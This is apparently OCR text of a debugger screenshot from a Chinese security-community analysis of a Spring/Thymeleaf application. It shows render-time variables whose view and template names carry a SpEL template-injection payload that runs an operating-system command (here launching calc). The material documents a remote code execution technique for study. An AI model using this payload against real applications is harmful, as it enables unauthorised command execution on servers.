 }
view.render(mv.getModelInternal(), request, response);
}
valuate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {DispatcherServlet@5223}
p mv = {ModelAndView@5995} "ModelAndView [view="user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x/ ... V
p request = {RequestFacade@5224}
p response = {ResponseFacade@5225}
locale = {Locale@6078} "zh_CN"
viewName = "user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x/welcome"
view = {ThymeleafView@6090}
f markupSelectors = null
f beanName = "user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x/welcome"
f contentType = "text/html;charset=UTF-8"
f contentTypeSet = true
f forceContentType = false
f forceContentTypeSet = true
f characterEncoding = "UTF-8"
f producePartialOutputWhileProcessing = true
f producePartialOutputWhileProcessingSet = true
f templateEngine = {SpringTemplateEngine@6095}
f templateName = "user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x/welcome"
f locale = {Locale@6078} "zh_CN"
f staticVariables = {HashMap@6096} size = 0
先知社区